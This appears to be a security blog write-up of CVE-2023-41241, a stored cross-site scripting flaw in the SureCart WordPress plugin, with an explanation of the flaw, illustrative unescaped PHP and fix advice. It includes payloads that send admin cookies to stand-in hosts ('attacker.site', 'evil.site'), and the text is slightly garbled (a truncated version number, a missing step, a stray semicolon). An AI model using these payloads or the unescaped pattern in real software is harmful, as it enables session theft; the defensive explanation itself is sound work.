WordPress remains the world’s most popular content management system, powering millions of websites. With that popularity comes attention—from both developers and attackers. In this article, we'll take a deep dive into CVE-2023-41241, a serious vulnerability discovered in SureCart (versions <= 2.5.), a widely used ecommerce plugin for WordPress.
This flaw specifically involves a Stored Cross-Site Scripting (XSS) vulnerability exploitable by any user with admin or higher privileges, potentially setting the stage for privilege escalation, malware injection, or lateral movement across websites.
Let’s break it down in simple terms, show proof-of-concept code, see what makes this bug possible, and offer guidance for anyone using SureCart on their WordPress website.
What Is CVE-2023-41241?
CVE-2023-41241 affects SureCart — WordPress Ecommerce For Creating Fast Online Stores in versions up to and including 2.5..
Vulnerability Type: Stored Cross-Site Scripting (XSS)
Access Level Required: Authenticated user with “admin” or higher privileges
What’s the risk?
An attacker with admin access could inject malicious JavaScript into the plugin’s settings. The script is later run inside the browser of any admin visiting the settings, leaking cookies or performing other malicious actions.
References
- NIST NVD Entry for CVE-2023-41241
- Patchstack Advisory
- Plugin Page at WordPress.org
Let's walk through a scenario
1. A user with admin (or above) privileges logs in to WordPress.
2. The user navigates to the SureCart plugin settings page.
3. The admin injects a malicious payload—JavaScript code—into a vulnerable field.
4. The payload is saved ("stored") in the database.
5. Whenever ANY administrator page loads that field (e.g., in the settings), the script executes in their browser context.
Impact:
If an attacker can trick another admin into visiting the affected page, they can steal session cookies, hijack accounts, or launch actions as that user.
Vulnerable Code Example
Here’s an illustrative snippet to help you understand the vulnerable logic.
Let’s suppose the plugin lets you set custom messages (like for checkout); these fields are naively saved and printed out without escaping:
// BAD: No output sanitization
echo $_POST['custom_message'];
If you enter the following malicious input
<script>alert('XSS');</script>
Anyone visiting the page will see a popup. Of course, real attackers use more dangerous code to steal cookies or session info.
Step 1
As an admin, go to:
WordPress Dashboard > SureCart Settings > Some editable field (e.g., thank_you_message)
Paste the payload
<script>fetch('https://attacker.site/steal?cookie='; + document.cookie)</script>
Step 3:
Save the settings.
Step 4:
Any admin viewing the settings page now will have their cookies exfiltrated to the attacker’s site.
Suppose the vulnerable code looks like
// Fetch and save form field (without sanitization)
$thank_you_msg = $_POST['thank_you_message'];
update_option('sc_thank_you_message', $thank_you_msg);
// Later, output in admin panel (without escaping)
echo get_option('sc_thank_you_message');
If someone saves the message as
<script>new Image().src="http://evil.site/"+document.cookie</script>;
Every time an admin loads the page, their session info leaks to evil.site.
Why Does This Happen?
The root cause is missing output sanitization or escaping. WordPress provides functions like esc_html() and wp_kses_post(), which should be used when printing user-supplied values.
Not safe:
echo $data;
Safe:
echo esc_html($data);
Or, if some HTML is expected
echo wp_kses_post($data);
How To Fix
Upgrade:
First, update SureCart to the latest version (2.5.1 or higher), which addresses this bug.
For Developers:
- Always escape output: Use WordPress-provided sanitization functions when printing anything user-supplied.
- Validate input: Block unexpected HTML/script inputs.
- Limit who can edit settings: While this bug is limited to admin users, in a multi-admin/multisite setup, insider threats are real.
Is This A Big Deal?
While this vulnerability needs admin-level access, history has shown that mixing XSS with privilege escalation or social engineering tricks can have serious consequences on busy WordPress sites.
Demo Video
Here’s a quick YouTube walkthrough of a similar XSS in WordPress.
Developers: “Escape everything, sanitize everything.”
- Always review user-supplied input/output in plugins.
Additional Reading
- WordPress Plugin Security Practices
- OWASP XSS Cheat Sheet
Conclusion
If you’re running SureCart (<=2.5.), update right now. XSS attacks can be subtle but devastating, especially in admin contexts.
Check the official plugin changelog, test your site for outdated plugins, and remind your team to take plugin updates and security advisories seriously!
Timeline
Published on: 09/27/2023 15:19:28 UTC
Last modified on: 09/28/2023 13:48:59 UTC
